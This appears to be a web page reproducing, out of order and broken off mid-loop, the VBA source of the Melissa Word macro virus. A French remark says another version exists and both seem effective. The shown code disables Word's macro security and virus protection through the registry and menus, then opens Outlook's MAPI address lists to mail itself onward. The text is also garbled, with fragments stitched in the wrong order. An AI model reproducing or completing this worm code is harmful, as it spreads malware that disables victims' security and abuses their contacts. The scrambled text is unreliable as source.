 If NTCL <> 0 And ADCL = 0 And (InStr(1, ActiveDocument.Name,
"Document") = False) Then
ActiveDocument.SaveAs FileName:=ActiveDocument.FullName
ElseIf (InStr(1, ActiveDocument.Name, "Document") <> False) Then
ActiveDocument.Saved = True
End If
'WORD/Melissa written by
'Works in both Word 2000
'Worm? Macro Virus? Word
'Word -> Email | Word 97

Kwyjibo
and Word 97
97 Virus? Word 2000 Virus? You Decide!
<--> Word 2000 ... it's a new age!

If Day(Now) = Minute(Now) Then Selection.TypeText " Twenty-two
points,
plus triple-word-score, plus fifty points for using all my letters.
Game's over. I'm outta here."
End Sub
Attention: un autre source code existe pour le même virus. Vous n'avez qu'à comparer. Si j'étais vous
je choisirais le premier plutôt que le second mais les deux m'ont l'air valables et efficaces.
Private Sub AutoOpen()
On Error Resume Next
p$ = "clone"
If System.PrivateProfileString("", "HKEY_CURRENT_USERSoftware
MicrosoftOffice9.0WordSecurity", "Level") <> "" Then
CommandBars("Macro").Controls("Security...").Enabled = False
System.PrivateProfileString("", "HKEY_CURRENT_USERSoftware
MicrosoftOffice9.0WordSecurity", "Level") = 1&
Else
p$ = "clone"
CommandBars("Tools").Controls("Macro").Enabled = False
Options.ConfirmConversions = (1 - 1): Options.VirusProtection = (1
- 1): Options.SaveNormalPrompt = (1 - 1)
End If
Dim UngaDasOutlook, DasMapiName, BreakUmOffASlice
Set UngaDasOutlook = CreateObject("Outlook.Application")
Set DasMapiName = UngaDasOutlook.GetNameSpace("MAPI")
If System.PrivateProfileString("", "HKEY_CURRENT_USERSoftware
MicrosoftOffice", "Melissa?") <> "... by Kwyjibo" Then
If UngaDasOutlook = "Outlook" Then
DasMapiName.Logon "profile", "password"
For y = 1 To DasMapiName.AddressLists.Count
Set AddyBook = DasMapiName.AddressLists(y)
x = 1

 